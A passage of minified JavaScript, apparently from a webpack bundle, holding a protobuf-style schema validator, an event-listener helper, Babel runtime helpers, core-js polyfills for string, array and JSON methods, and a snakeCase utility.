0===o?[]:o,c=r.values,s=void 0===c?{}:c;if(!(0,i.hasProperty)(s,e)){var u=Object.keys(s).join(",");throw new Error("".concat(a.join("."),': "').concat(e,'" not in "').concat(n,"[").concat(u,']"'))}}function s(t){var e=t.message,n=t.MessageSchema,r=t.Schema,u=t.path,f=n.fields,l=n.nested;Object.keys(e).forEach((function(t){var n=[].concat((0,o.default)(u),[t]);if(void 0===f[t])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var d=f[t].type;if(function(t){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(t)}(d))!function(t,e,n,r){var o=t[e];if(void 0!==o){var c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!(0,i.isInteger)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if((0,i.isInteger)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}}(e,t,d,n);else if(l&&l[d]&&e[t])s({message:e[t],MessageSchema:l[d],Schema:r,path:n});else if(d&&r[d]&&void 0!==r[d].values){var p=r[d];p&&c({value:e[t],type:d,EnumSchema:p,path:n})}}))}},function(t,e,n){var r=n(288),o=n(289),i=n(143),a=n(290);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(o=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=r(t)&&"function"!=typeof t)return{default:t};var n=o(e);if(n&&n.has(t))return n.get(t);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&{}.hasOwnProperty.call(t,c)){var s=a?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(i,c,s):i[c]=t[c]}return i.default=t,n&&n.set(t,i),i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.on=c,e.off=s,e.once=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=c(e,(function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(r,e),s(o)}),r);return o};var o=r(n(62)),i=0,a={};function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=(i+=1).toString();return r.addEventListener(e,n),a[o]={listenerId:o,eventType:e,context:r,callback:n},o}function s(t,e){if("object"===(0,o.default)(t))t.forEach((function(t){return s(t)}));else{var n=t.toString();if(a[n]){var r=a[n],i=r.context,c=r.callback,u=r.eventType;i.removeEventListener(u,c),delete a[n]}else Object.keys(a).filter((function(t){var r=a[t];return r.eventType===n&&(!e||r.callback===e)})).forEach((function(t){return s(t)}))}}}).call(this,n(10))},function(t,e,n){var r=n(294);t.exports=r},function(t,e,n){var r=n(295),o=Function.prototype;t.exports=function(t){var e=t.bind;return t===o||t instanceof Function&&e===o.bind?r:e}},function(t,e,n){n(296);var r=n(18);t.exports=r("Function").bind},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(297)})},function(t,e,n){"use strict";var r=n(31),o=n(13),i=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("C,a","return new C("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?c(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){var r=n(300),o=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.startsWith?r:e}},function(t,e,n){n(301);var r=n(18);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".startsWith,d=Math.min,p=u("startsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!p},{startsWith:function(t){var e=String(s(this));c(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return l?l.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){var r=n(13),o=n(30),i=n(3)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(304);t.exports=r},function(t,e,n){var r=n(305),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},function(t,e,n){n(306);var r=n(18);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(0),o=n(130).trim;r({target:"String",proto:!0,forced:n(307)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(6),o=n(88);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,e,n){var r=n(309);t.exports=r},function(t,e,n){var r=n(310),o=Array.prototype;t.exports=function(t){var e=t.some;return t===o||t instanceof Array&&e===o.some?r:e}},function(t,e,n){n(311);var r=n(18);t.exports=r("Array").some},function(t,e,n){"use strict";var r=n(0),o=n(61).some,i=n(87),a=n(48),c=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!c||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(313);t.exports=r},function(t,e,n){n(314);var r=n(4);t.exports=r.Object.entries},function(t,e,n){var r=n(0),o=n(129).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(316);t.exports=r},function(t,e,n){n(317);var r=n(4);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},function(t,e,n){var r=n(0),o=n(23),i=n(6),a=o("JSON","stringify"),c=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,f=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(c,f):r}})},function(t,e,n){var r=n(319);t.exports=r},function(t,e,n){var r=n(320),o=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.endsWith?r:e}},function(t,e,n){n(321);var r=n(18);t.exports=r("String").endsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".endsWith,d=Math.min,p=u("endsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!p},{endsWith:function(t){var e=String(s(this));c(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=void 0===n?r:d(a(n),r),i=String(t);return l?l.call(e,i,o):e.slice(o-i.length,o)===i}})},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){var r=n(95);t.exports=function(t){if(r(t))return t}},function(t,e,n){var r=n(325),o=n(117),i=n(119);t.exports=function(t,e){if(void 0!==i&&o(Object(t))){var n=[],a=!0,c=!1,s=void 0;try{for(var u,f=r(t);!(a=(u=f.next()).done)&&(n.push(u.value),!e||n.length!==e);a=!0);}catch(t){c=!0,s=t}finally{try{a||null==f.return||f.return()}finally{if(c)throw s}}return n}}},function(t,e,n){t.exports=n(326)},function(t,e,n){n(60),n(46);var r=n(128);t.exports=r},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";n.r(e),n.d(e,"snakeCase",(function(){return f}));var r=function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function i(t){return t.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],c=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce((function(t,e){return t.replace(e,n)}),t)}function u(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?a:n,o=e.stripRegexp,u=void 0===o?c:o,f=e.transform,l=void 0===f?i:f,d=e.delimiter,p=void 0===d?" ":d,v=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=v.length;"\0"===v.charAt(h);)h++;for(;"\0"===v.charAt(g-1);)g--;return v.slice(h,g).split("\0").map(l).join(p)}(t,o({delimiter:"."},e))}function f(t,e){return void 0===e&&(e={}),u(t,r({delimiter:"_"},e))}}]));